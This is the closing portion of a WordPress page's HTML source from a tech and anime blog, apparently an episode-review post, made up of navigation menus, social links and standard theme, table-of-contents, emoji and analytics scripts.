	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/09/lycoris-recoil-episode-3-review","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"10736","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
